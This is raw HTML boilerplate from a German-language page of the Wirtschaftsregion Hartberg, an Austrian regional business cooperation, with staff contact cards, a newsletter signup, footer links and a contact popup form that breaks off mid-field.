		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d25e70f elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d25e70f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bff4a4a" data-id="3bff4a4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439936bf elementor-widget elementor-widget-heading" data-id="439936bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontaktieren Sie uns</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-184c0e6c elementor-widget elementor-widget-heading" data-id="184c0e6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wir sind für Sie da.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f5fb303 uael-member-image-pos-left uael-shape-square elementor-widget elementor-widget-uael-team-member" data-id="f5fb303" data-element_type="widget" data-widget_type="uael-team-member.default">
				<div class="elementor-widget-container">
							<div class="uael-member-stacked-tablet uael-member-image-valign-top uael-team-member">
			<div class = "uael-team-member-wrap" >
				<div class="uael-member-wrap" >
												<div class="uael-team-member-image">
							<div class=elementor-animation-><img decoding="async" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/franz-wr-scaled-e1726644609580-qua2p03z9n5a8itw4vfrkwypvx3htls5bajpdyxb2c.jpg" title="franz-wr" alt="Franz Schnur" loading="lazy" /></div>							</div>
															<div class="uael-team-member-content">
											<div class="uael-team-member-name">
						<h5 class="uael-team-name">Mag. Franz Schnur </h5>						</div>
																											<div class="uael-team-member-designation">
							<div class="uael-team-desig">Standortkoordination, Economic Development							</div>
						</div>
																											<div class="uael-team-member-desc">
							<div class="uael-team-desc"><a href="tel:+43 3332 6005 0">+43 3332 6005 0</a><br>
<a href="tel:+43 664 8206 232">+43 664 8206 232</a><br>
<a href="mailto:franz.schnur@wirtschaftsregion-hartberg.at">franz.schnur@wirtschaftsregion-hartberg.at</a><br></div>
						</div>
																			</div>
			</div>
		</div>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b5e0c0 uael-member-image-pos-left uael-shape-square elementor-widget elementor-widget-uael-team-member" data-id="7b5e0c0" data-element_type="widget" data-widget_type="uael-team-member.default">
				<div class="elementor-widget-container">
							<div class="uael-member-stacked-tablet uael-member-image-valign-top uael-team-member">
			<div class = "uael-team-member-wrap" >
				<div class="uael-member-wrap" >
												<div class="uael-team-member-image">
							<div class=elementor-animation-><img decoding="async" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/WRHB-Teamfotos-2024_09_10c-WRHB-2-scaled-e1726478719250-qu6qdlxib9smg2f6flrcsxeh65zi4kg54vtbdt4jes.jpeg" title="WRHB Teamfotos 2024_09_10c WRHB (2)" alt="WRHB Teamfotos 2024_09_10c WRHB (2)" loading="lazy" /></div>							</div>
															<div class="uael-team-member-content">
											<div class="uael-team-member-name">
						<h5 class="uael-team-name">DI(FH) Anton Schuller MBA</h5>						</div>
																											<div class="uael-team-member-designation">
							<div class="uael-team-desig">Standortkoordination, Economic Development							</div>
						</div>
																											<div class="uael-team-member-desc">
							<div class="uael-team-desc"><a href="tel:+43 664 8825 3550">+43 664 8825 3550</a><br>
<a href="mailto:anton.schuller@wirtschaftsregion-hartberg.at">anton.schuller@wirtschaftsregion-hartberg.at</a><br></div>
						</div>
																			</div>
			</div>
		</div>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-321b852f" data-id="321b852f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-325e873 elementor-hidden-mobile premium-video__glow-none elementor-widget elementor-widget-premium-addon-video-box" data-id="325e873" data-element_type="widget" data-settings="{&quot;premium_video_box_video_type&quot;:&quot;youtube&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="premium-addon-video-box.default">
				<div class="elementor-widget-container">
					

		
					<div id="premium-video-box-container-325e873" class="premium-video-box-container" data-overlay="false" data-type="youtube" data-thumbnail="1" data-hover="none">
				<div  >
					
					<div class="premium-video-box-inner-wrap" data-video-animation=" animated-" data-delay-animation="">
						<div data-src="https://www.youtube.com/embed/79T5BkE3osk?feature=oembed&amp;rel=0&amp;mute=0&amp;loop=1&amp;controls=1&amp;playsinline=0&amp;cc_load_policy=0" class="premium-video-box-video-container">
							
													</div>
							<div style="background-image:url(&#039;https://i.ytimg.com/vi/79T5BkE3osk/maxresdefault.jpg&#039;)" class="premium-video-box-image-container none"></div>
																											<div class="premium-video-box-play-icon-container">
								<i class="premium-video-box-play-icon fas fa-play" aria-hidden="true"></i>							</div>
																	</div>

				</div>
			</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9a17792 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="9a17792" data-element_type="widget" data-settings="{&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:44,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slider">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="#ICONS_01_Startseite_Menü-36" style="background-image: url(&#039;https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-36.svg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="#ICONS_01_Startseite_Menü-38" style="background-image: url(&#039;https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-38-1.svg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="#ICONS_01_Startseite_Menü-40" style="background-image: url(&#039;https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-40.svg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1001" class="elementor elementor-1001 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e794dad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e794dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fea48dd" data-id="5fea48dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dbef03f elementor-widget elementor-widget-heading" data-id="4dbef03f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter abonnieren</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-414c4745 elementor-widget elementor-widget-text-editor" data-id="414c4745" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Neues aus der Region. Bleiben Sie am Laufenden.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e8abfb1 elementor-button-align-center elementor-widget elementor-widget-form" data-id="7e8abfb1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4chster&quot;,&quot;step_previous_label&quot;:&quot;Voriger&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Neues Formular" aria-label="Neues Formular">
			<input type="hidden" name="post_id" value="1001"/>
			<input type="hidden" name="form_id" value="7e8abfb1"/>
			<input type="hidden" name="referer_title" value="SAVE THE DATE: Lehrlings-Speed-Dating 2022 - in 10 Minuten zum Traumjob! - Wirtschaftsregion Hartberg" />

							<input type="hidden" name="queried_id" value="6224"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-Mail" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-DSGVO elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[DSGVO]" id="form-field-DSGVO" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-DSGVO">Hiermit stimme ich zu, dass meine hier angegebenen persönlichen Daten von der Wirtschaftsregion zum Zweck des Newsletter-Versands verarbeitet werden dürfen. Diese Einwilligung kann jederzeit ohne Angabe von Gründen über den Abmeldelink in jeder Newsletter-Zusendung widerrufen werden.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Anmelden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cec39a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cec39a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-054de43" data-id="054de43" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfa2a3 elementor-widget elementor-widget-html" data-id="cbfa2a3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var element = document.getElementById("stv");
document.onload = element.scrollIntoView({block: "start", behavior: "smooth"});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d0e874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d0e874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7002022" data-id="7002022" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f917a3 elementor-widget elementor-widget-heading" data-id="6f917a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Über uns</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-77f760d elementor-widget elementor-widget-text-editor" data-id="77f760d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Die Wirtschaftsregion Hartberg ist eine Kooperation von fünf Gemeinden im Großraum Hartberg. Gemeinsam wollen wir unsere Region zu einem österreichweit führenden Wirtschafts-Hotspot machen, der über die Grenzen einzelner Branchen hinweg, dynamischen Unternehmen ein Zuhause gibt.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7abddb8" data-id="7abddb8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23303d5 elementor-widget elementor-widget-heading" data-id="23303d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-834b0ce uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="834b0ce" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7904b88" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/" class='uael-menu-item'>Wirtschaftsregion<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-27aaaa2" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/" class='uael-menu-item'>Betriebsflächen<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-fe47380" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/" class='uael-menu-item'>Arbeitskräfte<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-df5b7c0" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/lebensqualitaet/" class='uael-menu-item'>Lebensqualität<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5eeddaf" data-dropdown-width="default" data-dropdown-pos="left"><a href="/betriebe/" class='uael-menu-item'>UnternehmerInnen<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-daa9725" data-id="daa9725" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d83b0b elementor-widget elementor-widget-heading" data-id="2d83b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-642a392 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="642a392" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7904b88" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/jobs/" class='uael-menu-item'>Jobportal<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-27aaaa2" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/news/" class='uael-menu-item'>Neuigkeiten<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-fe47380" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/impressum/" class='uael-menu-item'>Impressum<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-df5b7c0" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/datenschutz/" class='uael-menu-item'>Datenschutz<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-898f635" data-id="898f635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af73903 elementor-widget elementor-widget-heading" data-id="af73903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Unser Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8c0454b elementor-widget elementor-widget-text-editor" data-id="8c0454b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rufen Sie uns an. Wir sind immer für Ihre Anliegen da. Unser Team bereitet maßgeschneiderte Standortvorschläge vor, informiert Sie über mögliche Förderungen und stellt in weiterer Folge auch Behördenkontakte her. Wir freuen uns auf Sie.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02f27d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02f27d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7da45f" data-id="e7da45f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c69b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c69b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ff369c" data-id="1ff369c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d032d48 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d032d48" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-036ebf9" href="https://www.facebook.com/wirtschaftsregionhartberg" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9214b38" href="https://www.youtube.com/channel/UCXFIS3_Mz8fy_OMmZEm98ng" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-606cce5" data-id="606cce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-167939d elementor-widget elementor-widget-text-editor" data-id="167939d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright 2026 Wirtschaftsregion Hartberg 								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0a512c4" data-id="0a512c4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b0c82f elementor-widget elementor-widget-spacer" data-id="9b0c82f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
						<div data-elementor-type="popup" data-elementor-id="2371" class="elementor elementor-2371 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-539dff7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539dff7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c9565f8" data-id="5c9565f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50accdc elementor-widget elementor-widget-heading" data-id="50accdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Der Erste Schritt zum Erfolg.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-107886f elementor-widget elementor-widget-text-editor" data-id="107886f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir freuen uns auf Ihren Anruf.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f59610d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f59610d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6653c17" data-id="6653c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a7db183 uael-member-image-pos-left uael-shape-square elementor-widget elementor-widget-uael-team-member" data-id="4a7db183" data-element_type="widget" data-widget_type="uael-team-member.default">
				<div class="elementor-widget-container">
							<div class="uael-member-stacked-tablet uael-member-image-valign-top uael-team-member">
			<div class = "uael-team-member-wrap" >
				<div class="uael-member-wrap" >
												<div class="uael-team-member-image">
							<div class=elementor-animation-><img width="350" height="350" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2024/09/WRHB-Teamfotos-2024_09_10c-WRHB-21-scaled-e1726478658289-350x350.jpeg" class="attachment-thumbnail size-thumbnail wp-image-10378" alt="Franz Schnur" /></div>							</div>
															<div class="uael-team-member-content">
											<div class="uael-team-member-name">
						<h5 class="uael-team-name">Mag. Franz Schnur </h5>						</div>
																											<div class="uael-team-member-designation">
							<div class="uael-team-desig">Standortkoordination, Economic Development							</div>
						</div>
																											<div class="uael-team-member-desc">
							<div class="uael-team-desc"><a href="tel:+43 3332 6005 0">+43 3332 6005 0</a><br>
<a href="tel:+43 664 8206 232">+43 664 8206 232</a><br>
<a href="mailto:franz.schnur@wirtschaftsregion-hartberg.at">franz.schnur@wirtschaftsregion-hartberg.at</a><br></div>
						</div>
																			</div>
			</div>
		</div>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2551645" data-id="2551645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10eb8f73 uael-member-image-pos-left uael-shape-square elementor-widget elementor-widget-uael-team-member" data-id="10eb8f73" data-element_type="widget" data-widget_type="uael-team-member.default">
				<div class="elementor-widget-container">
							<div class="uael-member-stacked-tablet uael-member-image-valign-top uael-team-member">
			<div class = "uael-team-member-wrap" >
				<div class="uael-member-wrap" >
												<div class="uael-team-member-image">
							<div class=elementor-animation-><img width="350" height="350" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2024/09/WRHB-Teamfotos-2024_09_10c-WRHB-2-scaled-e1726478719250-350x350.jpeg" class="attachment-thumbnail size-thumbnail wp-image-10380" alt="" /></div>							</div>
															<div class="uael-team-member-content">
											<div class="uael-team-member-name">
						<h5 class="uael-team-name">DI(FH) Anton Schuller MBA</h5>						</div>
																											<div class="uael-team-member-designation">
							<div class="uael-team-desig">Standortkoordination, Economic Development							</div>
						</div>
																											<div class="uael-team-member-desc">
							<div class="uael-team-desc"><a href="tel:+43 664 8825 3550">+43 664 8825 3550</a><br>
<a href="mailto:anton.schuller@wirtschaftsregion-hartberg.at">anton.schuller@wirtschaftsregion-hartberg.at</a><br></div>
						</div>
																			</div>
			</div>
		</div>
	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5917115b elementor-button-align-center elementor-widget elementor-widget-form" data-id="5917115b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4chster&quot;,&quot;step_previous_label&quot;:&quot;Voriger&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Neues Formular" aria-label="Neues Formular">
			<input type="hidden" name="post_id" value="2371"/>
			<input type="hidden" name="form_id" value="5917115b"/>
			<input type="hidden" name="referer_title" value="SAVE THE DATE: Lehrlings-Speed-Dating 2022 - in 10 Minuten zum Traumjob! - Wirtschaftsregion Hartberg" />

							<input type="hidden" name="queried_id" value="6224"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vorname elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[vorname]" id="form-field-vorname" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Vorname" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nachname elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[nachname]" id="form-field-nachname" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nachname" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firma elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[firma]" id="form-field-firma" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Firmenname" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefonnummer elementor-col-100 elementor-field-required">
